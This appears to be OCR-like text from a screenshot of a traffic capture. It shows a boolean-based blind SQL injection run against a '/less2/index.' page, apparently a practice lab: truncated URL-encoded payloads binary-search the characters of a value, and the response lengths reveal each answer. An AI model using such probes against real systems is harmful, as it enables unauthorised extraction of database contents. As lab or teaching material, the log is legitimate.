 260 GET /less2/index.
2154 HTTP/1.1 200 OK
394 GET /less2/index. 29%29%2C1%2C1%29%29%3E64%20AND%20%27bIbg%27%3D%27bI
2154 HTTP/1.1 200 OK
394 GET /less2/index. 29%29%2C1%2C1%29%29%3E96%20AND%20%27bIbg%27%3D%27bI
2154 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C1%2C1%29%29%3E112%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C1%2C1%29%29%3E104%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C1%2C1%29%29%3E108%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C1%2C1%29%29%3E106%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C1%2C1%29%29%3E107%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK
394 GET /less2/index. 29%29%2C2%2C1%29%29%3E96%20AND%20%27bIbg%27%3D%27bI
2154 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C2%2C1%29%29%3E112%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C2%2C1%29%29%3E120%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C2%2C1%29%29%3E124%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C2%2C1%29%29%3E122%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C2%2C1%29%29%3E121%20AND%20%27bIbg%27%3D%27b
2243 HTTP/1.1 200 OK
394 GET /less2/index. 29%29%2C3%2C1%29%29%3E96%20AND%20%27bIbg%27%3D%27bI
2154 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C3%2C1%29%29%3E112%20AND%20%27bIbg%27%3D%27b
2154 HTTP/1.1 200 OK
395 GET /less2/index. 29%29%2C3%2C1%29%29%3E120%20AND%20%27bIbg%27%3D%27b